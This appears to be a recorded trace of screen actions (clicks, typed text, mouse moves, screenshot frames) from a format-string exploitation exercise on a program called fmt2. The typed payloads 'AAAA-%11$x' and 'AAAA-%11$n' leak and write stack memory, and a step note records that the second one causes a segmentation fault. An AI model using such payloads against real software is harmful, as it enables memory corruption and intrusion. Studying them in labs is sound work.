
double_click(167, 89)
text(./fmt2 AAAA-%11\$x)

Step: Run fmt2 with AAAA-%11$n, which crashes with a segmentation fault
text(n)

key(Return)

double_click(984, 600)

mouse_move(843, 619)

mouse_move(956, 557)

mouse_move(1008, 601)

mouse_move(1071, 583)

mouse_move(543, 441)

mouse_move(987, 547)

mouse_move(607, 549)

mouse_move(869, 456)
